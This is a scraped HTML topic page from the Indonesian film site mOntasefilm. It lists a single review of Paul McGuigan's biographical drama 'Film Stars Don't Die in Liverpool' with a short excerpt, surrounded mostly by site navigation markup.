		<li id="menu-item-8909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8909"><a href="https://montasefilm.com/category/buletin/edisi-24-sinema-malaysia/">Sinema Malaysia</a></li>
		<li id="menu-item-8908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8908"><a href="https://montasefilm.com/category/buletin/edisi-24-sinema-filipina/">Sinema Filipina</a></li>
	</ul>
</li>
	<li id="menu-item-1764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1764"><a href="#">Sutradara<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://montasefilm.com/category/buletin/edisi-13-quentin-tarantino/">Quentin Tarantino</a></li>
		<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://montasefilm.com/category/buletin/edisi-14-james-cameron/">James Cameron</a></li>
		<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://montasefilm.com/category/buletin/edisi-15-tim-burton/">Tim Burton</a></li>
	</ul>
</li>
	<li id="menu-item-2114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2114"><a href="http://#">Aktor dan Aktris<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://montasefilm.com/category/buletin/edisi-16-nicole-kidman/">Nicole Kidman</a></li>
		<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://montasefilm.com/category/buletin/edisi-17-jodie-foster/">Jodie Foster</a></li>
		<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://montasefilm.com/category/buletin/edisi-18-julia-roberts/">Julia Roberts</a></li>
	</ul>
</li>
	<li id="menu-item-2806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2806"><a href="https://montasefilm.com/category/franchise/">Franchise<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2811"><a href="https://montasefilm.com/category/buletin/edisi-25-batman/">Batman</a></li>
		<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://montasefilm.com/category/buletin/edisi-26-james-bond/">James Bond</a></li>
		<li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2877"><a href="https://montasefilm.com/category/buletin/edisi-27-die-hard/">Die Hard</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://montasefilm.com/category/umum/artikel-lepas/">Artikel Lepas</a></li>
<li id="menu-item-2232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2232"><a href="https://montasefilm.com/category/cine-focus/">Cine-Focus</a></li>
<li id="menu-item-21555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21555"><a href="https://montase.org/applications/">mOntasefilm Aps</a></li>
<li id="menu-item-21270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21270"><a href="https://open.spotify.com/show/4szgyh6lvBuIoMdpL3i0pO?si=rZiRRepfQnu53y5TbBhdgw&#038;utm_source=copy-link">Our Podcast</a></li>
<li id="menu-item-6576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6576"><a href="https://www.youtube.com/user/montaseproduction">Our Channel</a></li>
<li id="menu-item-5779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5779"><a href="http://montase.org/">Our Community</a></li>
<li id="menu-item-21920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-21920"><a href="https://montasefilm.com/term-and-condition-of-use-montase-film/">Terms &#038; Condition of Use</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://montasefilm.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://montasefilm.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://montasefilm.com/">
			<img src="https://montasefilm.com/wp-content/uploads/2022/03/Logo-Montase-Film-Independen.png" alt="" width="720" height="240"/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://montasefilm.com/">
				<img src="https://montasefilm.com/wp-content/uploads/2022/03/Logo-Montase-Film-Independen.png" alt="" width="720" height="240"/>
				<span class="td-visual-hidden">montasefilm</span>
			</a>
		    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-20095"><a href="https://montasefilm.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2759"><a href="https://montasefilm.com/category/review/">Review</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16769"><a href="https://montasefilm.com/category/review/editor-review/">Editor Review</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16773"><a href="https://montasefilm.com/category/review/review-film-indonesia/">Review Film Indonesia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16771"><a href="https://montasefilm.com/category/review/review-film-asia/">Review Film Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16772"><a href="https://montasefilm.com/category/review/foreign-film/">Review Film Indie/Foreign</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16770"><a href="https://montasefilm.com/category/review/streaming-series/">Streaming &amp; Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16800"><a href="https://montasefilm.com/category/umum/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2115"><a href="https://montasefilm.com/category/buletin/">Buletin</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2071"><a href="http://#">Gerakan Cinema</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2093"><a href="https://montasefilm.com/category/buletin/edisi-01-french-new-wave/">French New Wave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2094"><a href="https://montasefilm.com/category/buletin/edisi-02-ekspresionisme/">German Expressionism</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2095"><a href="https://montasefilm.com/category/buletin/edisi-03-neorealisme/">Italian Neorealism</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2072"><a href="http://#">Genre</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2096"><a href="https://montasefilm.com/category/buletin/edisi-04-film-noir/">Filmnoir</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2097"><a href="https://montasefilm.com/category/buletin/edisi-05-horor/">Horor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2098"><a href="https://montasefilm.com/category/buletin/edisi-06-gangster/">Gangster</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2099"><a href="https://montasefilm.com/category/buletin/edisi-19-disaster-movie/">Disaster</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2100"><a href="https://montasefilm.com/category/buletin/edisi-20-superhero-movies/">Superhero</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2101"><a href="https://montasefilm.com/category/buletin/edisi-21-romantic-comedy/">Romantic Comedy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2073"><a href="http://#">Jenis Film</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2102"><a href="https://montasefilm.com/category/buletin/edisi-07-film-indie/">Film Independen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2103"><a href="https://montasefilm.com/category/buletin/edisi-08-film-animasi/">Film Animasi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2104"><a href="https://montasefilm.com/category/buletin/edisi-09-film-dokumenter/">Film Dokumenter</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1606"><a href="http://#">Sinema Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2105"><a href="https://montasefilm.com/category/buletin/edisi-10-sinema-korea/">Sinema Korea</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2106"><a href="https://montasefilm.com/category/buletin/edisi-11-sinema-india/">Sinema India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2107"><a href="https://montasefilm.com/category/buletin/edisi-12-sinema-hongkong/">Sinema Hongkong</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2531"><a href="https://montasefilm.com/category/buletin/edisi-22-sinema-thailand/">Sinema Thailand</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2532"><a href="https://montasefilm.com/category/buletin/edisi-23-sinema-indonesia/">Sinema Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8909"><a href="https://montasefilm.com/category/buletin/edisi-24-sinema-malaysia/">Sinema Malaysia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8908"><a href="https://montasefilm.com/category/buletin/edisi-24-sinema-filipina/">Sinema Filipina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1764"><a href="#">Sutradara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2108"><a href="https://montasefilm.com/category/buletin/edisi-13-quentin-tarantino/">Quentin Tarantino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2109"><a href="https://montasefilm.com/category/buletin/edisi-14-james-cameron/">James Cameron</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2110"><a href="https://montasefilm.com/category/buletin/edisi-15-tim-burton/">Tim Burton</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2114"><a href="http://#">Aktor dan Aktris</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2111"><a href="https://montasefilm.com/category/buletin/edisi-16-nicole-kidman/">Nicole Kidman</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://montasefilm.com/category/buletin/edisi-17-jodie-foster/">Jodie Foster</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2113"><a href="https://montasefilm.com/category/buletin/edisi-18-julia-roberts/">Julia Roberts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2806"><a href="https://montasefilm.com/category/franchise/">Franchise</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2811"><a href="https://montasefilm.com/category/buletin/edisi-25-batman/">Batman</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2878"><a href="https://montasefilm.com/category/buletin/edisi-26-james-bond/">James Bond</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2877"><a href="https://montasefilm.com/category/buletin/edisi-27-die-hard/">Die Hard</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2236"><a href="https://montasefilm.com/category/umum/artikel-lepas/">Artikel Lepas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2232"><a href="https://montasefilm.com/category/cine-focus/">Cine-Focus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21555"><a href="https://montase.org/applications/">mOntasefilm Aps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21270"><a href="https://open.spotify.com/show/4szgyh6lvBuIoMdpL3i0pO?si=rZiRRepfQnu53y5TbBhdgw&#038;utm_source=copy-link">Our Podcast</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6576"><a href="https://www.youtube.com/user/montaseproduction">Our Channel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5779"><a href="http://montase.org/">Our Community</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-21920"><a href="https://montasefilm.com/term-and-condition-of-use-montase-film/">Terms &#038; Condition of Use</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_9">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7283806072012345"
     data-ad-slot="6811852645"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://montasefilm.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Topik</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Review film stars dont die in liverpool</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header">
                                <h1 class="entry-title td-page-title">
                                    <span>Topik: review film stars dont die in liverpool</span>
                                </h1>
                            </div>
                            <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://montasefilm.com/film-stars-dont-die-in-liverpool-antara-masa-lalu-masa-kini-serta-editing-nonlinier/" rel="bookmark" class="td-image-wrap " title="Film Stars Don’t Die in Liverpool, Antara Masa Lalu, Masa Kini, serta Editing Nonlinier" ><img class="entry-thumb" src="[data-uri]" alt="" title="Film Stars Don’t Die in Liverpool, Antara Masa Lalu, Masa Kini, serta Editing Nonlinier" data-type="image_tag" data-img-url="https://montasefilm.com/wp-content/uploads/2018/05/Quad_AW_31162-Film-Stars-Dont-Die-in-Liverpool-1068x801-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://montasefilm.com/film-stars-dont-die-in-liverpool-antara-masa-lalu-masa-kini-serta-editing-nonlinier/" rel="bookmark" title="Film Stars Don’t Die in Liverpool, Antara Masa Lalu, Masa Kini, serta Editing Nonlinier">Film Stars Don’t Die in Liverpool, Antara Masa Lalu, Masa Kini, serta Editing Nonlinier</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                        <span class="td-module-comments"><a href="https://montasefilm.com/film-stars-dont-die-in-liverpool-antara-masa-lalu-masa-kini-serta-editing-nonlinier/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                         Film Stars Don’t Die in Liverpool merupakan film drama biografi arahan sineas asal Skotlandia, Paul McGuigan. Film ini diadaptasi dari memoir yang...                </div>
            </div>

        </div>

                                </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://montasefilm.com/"><img src="https://montasefilm.com/wp-content/uploads/2015/06/footer.png" alt="" title=""  width="215" height="47"/></a></div><div class="footer-text-wrap">"mOntasefilm memberikan ulasan serta artikel tentang film yang sifatnya ringan, informatif, mendidik, dan mencerahkan. Kupasan film yang kami tawarkan lebih menekankan pada aspek cerita serta pendekatan sinematik yang ditawarkan sebuah film"<div class="footer-email-wrap">Hubungi kami: <a href="mailto:montaseproduction@gmail.com">montaseproduction@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/montase.film" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/montasefilm" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@montasefilm" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/montasefilm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/montaseproduction" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-20095"><a href="https://montasefilm.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2759"><a href="https://montasefilm.com/category/review/">Review</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16769"><a href="https://montasefilm.com/category/review/editor-review/">Editor Review</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16773"><a href="https://montasefilm.com/category/review/review-film-indonesia/">Review Film Indonesia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16771"><a href="https://montasefilm.com/category/review/review-film-asia/">Review Film Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16772"><a href="https://montasefilm.com/category/review/foreign-film/">Review Film Indie/Foreign</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16770"><a href="https://montasefilm.com/category/review/streaming-series/">Streaming &amp; Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16800"><a href="https://montasefilm.com/category/umum/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2115"><a href="https://montasefilm.com/category/buletin/">Buletin</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2071"><a href="http://#">Gerakan Cinema</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2093"><a href="https://montasefilm.com/category/buletin/edisi-01-french-new-wave/">French New Wave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2094"><a href="https://montasefilm.com/category/buletin/edisi-02-ekspresionisme/">German Expressionism</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2095"><a href="https://montasefilm.com/category/buletin/edisi-03-neorealisme/">Italian Neorealism</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2072"><a href="http://#">Genre</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2096"><a href="https://montasefilm.com/category/buletin/edisi-04-film-noir/">Filmnoir</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2097"><a href="https://montasefilm.com/category/buletin/edisi-05-horor/">Horor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2098"><a href="https://montasefilm.com/category/buletin/edisi-06-gangster/">Gangster</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2099"><a href="https://montasefilm.com/category/buletin/edisi-19-disaster-movie/">Disaster</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2100"><a href="https://montasefilm.com/category/buletin/edisi-20-superhero-movies/">Superhero</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2101"><a href="https://montasefilm.com/category/buletin/edisi-21-romantic-comedy/">Romantic Comedy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2073"><a href="http://#">Jenis Film</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2102"><a href="https://montasefilm.com/category/buletin/edisi-07-film-indie/">Film Independen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2103"><a href="https://montasefilm.com/category/buletin/edisi-08-film-animasi/">Film Animasi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2104"><a href="https://montasefilm.com/category/buletin/edisi-09-film-dokumenter/">Film Dokumenter</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1606"><a href="http://#">Sinema Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2105"><a href="https://montasefilm.com/category/buletin/edisi-10-sinema-korea/">Sinema Korea</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2106"><a href="https://montasefilm.com/category/buletin/edisi-11-sinema-india/">Sinema India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2107"><a href="https://montasefilm.com/category/buletin/edisi-12-sinema-hongkong/">Sinema Hongkong</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2531"><a href="https://montasefilm.com/category/buletin/edisi-22-sinema-thailand/">Sinema Thailand</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2532"><a href="https://montasefilm.com/category/buletin/edisi-23-sinema-indonesia/">Sinema Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8909"><a href="https://montasefilm.com/category/buletin/edisi-24-sinema-malaysia/">Sinema Malaysia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8908"><a href="https://montasefilm.com/category/buletin/edisi-24-sinema-filipina/">Sinema Filipina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1764"><a href="#">Sutradara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2108"><a href="https://montasefilm.com/category/buletin/edisi-13-quentin-tarantino/">Quentin Tarantino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2109"><a href="https://montasefilm.com/category/buletin/edisi-14-james-cameron/">James Cameron</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2110"><a href="https://montasefilm.com/category/buletin/edisi-15-tim-burton/">Tim Burton</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2114"><a href="http://#">Aktor dan Aktris</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2111"><a href="https://montasefilm.com/category/buletin/edisi-16-nicole-kidman/">Nicole Kidman</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://montasefilm.com/category/buletin/edisi-17-jodie-foster/">Jodie Foster</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2113"><a href="https://montasefilm.com/category/buletin/edisi-18-julia-roberts/">Julia Roberts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2806"><a href="https://montasefilm.com/category/franchise/">Franchise</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2811"><a href="https://montasefilm.com/category/buletin/edisi-25-batman/">Batman</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2878"><a href="https://montasefilm.com/category/buletin/edisi-26-james-bond/">James Bond</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2877"><a href="https://montasefilm.com/category/buletin/edisi-27-die-hard/">Die Hard</a></li>
